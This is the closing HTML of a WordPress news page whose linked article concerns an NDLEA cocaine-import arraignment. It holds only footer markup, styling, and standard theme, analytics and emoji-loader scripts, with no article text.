</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://nigeriaalert.ng/wp-content/uploads/2026/01/SIdebar-AD-NigeriaAlert-ADS-1.jpg" alt="" /></a><a href="#" class="td_spot_img_tl"><img src="https://nigeriaalert.ng/wp-content/uploads/2026/01/SIdebar-AD-NigeriaAlert-ADS-1.jpg" alt="" /></a><a href="#" class="td_spot_img_mob"><img src="https://nigeriaalert.ng/wp-content/uploads/2026/01/SIdebar-AD-NigeriaAlert-ADS-1.jpg" alt="" /></a></div></div></div></div></div><div id="tdi_181_f33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_182_5ee  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_182_5ee{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_182_5ee{
position:relative;
}

.tdi_182_5ee .td_block_wrap{ text-align:left }

</style>
<div class="tdi_181_f33_rand_style td-element-style" ><style>
.tdi_181_f33_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_184_969  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_184_969{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_185_69e tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_185_69e" >
<style>

/* inline tdc_css att */

.tdi_185_69e{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_69e{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_185_69e .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_185_69e .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 697eb93c91857
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://nigeriaalert.ng","url":"https://nigeriaalert.ng/wp-admin/admin-ajax.php","nonce":"fe63bdcff9","listNonce":"8ca2deeec0","activatedNonce":"7dcc4e68b6"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1691170940" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198424790',post:'1730',tz:'0',srv:'nigeriaalert.ng',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "198424790", "1730" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nigeriaalert.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nigeriaalert.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_017';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_933';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_933');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_9f2';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_9f2","tdc_css_class":"tdi_49_9f2","tdc_css_class_style":"tdi_49_9f2_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_9f2');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>